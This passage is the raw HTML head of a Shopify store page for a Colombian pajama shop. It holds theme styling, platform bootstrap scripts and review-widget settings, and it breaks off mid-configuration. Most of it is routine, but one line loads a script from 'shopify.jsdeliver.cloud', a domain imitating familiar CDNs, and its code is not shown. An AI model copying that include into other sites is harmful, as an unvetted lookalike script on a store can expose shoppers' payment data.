

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cadallamaconsupillama.com/pages/sobre-medidas
body_size: 54484
content:
<!doctype html>
<html class="no-js" lang="es">
  <head><!--Content in content_for_header -->
<!--LayoutHub-Embed--><link rel="stylesheet" type="text/css" href="data:text/css;base64," media="all">
<!--LH--><!--/LayoutHub-Embed--><meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://cadallamaconsupillama.com/pages/sobre-medidas">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="sabI6uclqcg4as/RwvMitKbXTX0ESUTaG7stz2QNbQxOMlHVfpZKWTMNorzESyezLsTI3Vp1SA4feNaBMksW8SucihOK2IdGEQePcGSmqxQBx4MtgOND0o1RVwOZz83C/rZ2LfMxHLLwqbHItJ922ZoR3+uQKT1I5Crv7vuq8pCirKW+dMo/oSSYjWjcXxr55/NybHC8Gj6zyBG3nB/OXNAIWIHfLqdl+KIJ5wAjdLEQOKwy4XQ0f2GiYAp5VdT2r62sYC1lmEFRR6tUnLi0Cv1C7X0Vmw4a3KaZKZ0aLTKbH20F02b1I9w8Wboaz1ADiUUmikC43hL93+OAD7auIygYJLoiM1PbgmyO0sFsfbeh8NRA+0tfa2gkBXjmoabGtcJUaf8jv/htkpkZEuRpSSVWQqPZCLsHg966ulmoI1043Pm+Wxma1Dj9InDMFGN1"></script>
    <script src="//cadallamaconsupillama.com/cdn/shop/t/32/assets/secondary.js?v=176493633728047177611741631936" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//cadallamaconsupillama.com/cdn/shop/files/favicon_llama.png?crop=center&height=32&v=1741633311&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      SOBRE MEDIDAS
 &ndash; Cada llama con su pillama</title>

    
      <meta name="description" content="Revisa en la página, que tipo de producto quieres mandar a hacer, en la parte inferior derecha de la pantalla, haz click en el lago gris de chat &quot;si tienes dudas llama&quot;. Oprime el botón verde de WhatsApp esto abrirá automáticamente una ventana para comunicarse con nosotros. Cuéntanos que productos quieres, que cantidad">
    

    

<meta property="og:site_name" content="Cada llama con su pillama">
<meta property="og:url" content="https://cadallamaconsupillama.com/pages/sobre-medidas">
<meta property="og:title" content="SOBRE MEDIDAS">
<meta property="og:type" content="website">
<meta property="og:description" content="Revisa en la página, que tipo de producto quieres mandar a hacer, en la parte inferior derecha de la pantalla, haz click en el lago gris de chat &quot;si tienes dudas llama&quot;. Oprime el botón verde de WhatsApp esto abrirá automáticamente una ventana para comunicarse con nosotros. Cuéntanos que productos quieres, que cantidad"><meta property="og:image" content="http://cadallamaconsupillama.com/cdn/shop/files/Cada_llama_con_su_pillama.com.png?v=1681434889">
  <meta property="og:image:secure_url" content="https://cadallamaconsupillama.com/cdn/shop/files/Cada_llama_con_su_pillama.com.png?v=1681434889">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="SOBRE MEDIDAS">
<meta name="twitter:description" content="Revisa en la página, que tipo de producto quieres mandar a hacer, en la parte inferior derecha de la pantalla, haz click en el lago gris de chat &quot;si tienes dudas llama&quot;. Oprime el botón verde de WhatsApp esto abrirá automáticamente una ventana para comunicarse con nosotros. Cuéntanos que productos quieres, que cantidad">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="lHvFcEJXhMIeobCBPVY54J2GoVuGR1dzRpiX_fBi4xQ">
<meta name="facebook-domain-verification" content="jen14xknrvxftv9ihvs77cdlb2c5nw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6661275759/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"44cafc675efd4b5d0a5c9a73d2256599","betas":["rich-media-storefront-analytics"],"domain":"cadallamaconsupillama.com","predictiveSearch":true,"shopId":6661275759,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "cada-llama-con-su-pillama.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"LLAMA - 10\/03\/25","id":176823042338,"schema_name":"Shrine PRO","schema_version":"1.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "cadallamaconsupillama.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//cadallamaconsupillama.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C3W1cIGX.es.esm.js"></script>
<script defer="defer" async type="module" src="//cadallamaconsupillama.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BL03_Ulh.esm.js"></script>
<script type="module">
  await import("//cadallamaconsupillama.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C3W1cIGX.es.esm.js");
await import("//cadallamaconsupillama.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BL03_Ulh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=cada-llama-con-su-pillama.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-55ee2f13a2cad49f94f92661ccbfc3e1.js?shop=cada-llama-con-su-pillama.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6661275759,"offset":-18000,"reqid":"d5bc5af8-e4bd-4f74-b201-307eb054681c-1768095901","pageurl":"cadallamaconsupillama.com\/pages\/sobre-medidas","s":"pages-27583905903","u":"958d565b53dc","p":"page","rtyp":"page","rid":27583905903};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//cadallamaconsupillama.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://cadallamaconsupillama.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://cadallamaconsupillama.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><script id="sections-script" data-sections="header,footer" defer="defer" src="//cadallamaconsupillama.com/cdn/shop/t/32/compiled_assets/scripts.js?6481"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//cadallamaconsupillama.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//cadallamaconsupillama.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//cadallamaconsupillama.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//cadallamaconsupillama.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//cadallamaconsupillama.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//cadallamaconsupillama.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//cadallamaconsupillama.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//cadallamaconsupillama.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 800;
  font-style: normal;
  font-display: swap;
  src: url("//cadallamaconsupillama.com/cdn/fonts/nunito/nunito_n8.a4faa34563722dcb4bd960ae538c49eb540a565f.woff2") format("woff2"),
       url("//cadallamaconsupillama.com/cdn/fonts/nunito/nunito_n8.7b9b4d7a0ef879eb46735a0aecb391013c7f7aeb.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 800;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 39, 66, 84;
        --color-shadow: 39, 66, 84;
        --color-base-background-1: 249, 245, 238;
        --color-base-background-2: 222, 215, 204;
        --color-base-solid-button-labels: 249, 245, 238;
        --color-base-outline-button-labels: 39, 66, 84;
        --color-base-accent-1: 39, 66, 84;
        --color-base-accent-2: 222, 215, 204;
        --payment-terms-background-color: #f9f5ee;

        --gradient-base-background-1: #f9f5ee;
        --gradient-base-background-2: #ded7cc;
        --gradient-base-accent-1: #274254;
        --gradient-base-accent-2: #ded7cc;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 14.0%;
        --swatches-border-opacity: 0.3;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
          cursor: url(//cadallamaconsupillama.com/cdn/shop/files/cursor2.png?v=1742183072&width=32), auto;
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//cadallamaconsupillama.com/cdn/shop/t/32/assets/base.css?v=167175039115795989461744830840" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//cadallamaconsupillama.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//cadallamaconsupillama.com/cdn/fonts/nunito/nunito_n8.a4faa34563722dcb4bd960ae538c49eb540a565f.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//cadallamaconsupillama.com/cdn/shop/t/32/assets/component-predictive-search.css?v=76514217051199997821741631936"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} 